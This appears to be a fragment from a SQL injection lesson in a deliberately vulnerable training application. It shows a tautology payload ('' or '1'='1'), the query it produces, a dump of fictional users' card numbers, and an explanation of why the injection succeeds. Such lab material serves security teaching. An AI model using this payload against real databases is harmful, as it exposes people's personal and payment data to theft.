 ✔
SELECT * FROM user_data WHERE first_name = 'John'
AND last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you
should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or
TRUE, which will always evaluate to true, no matter what came before it.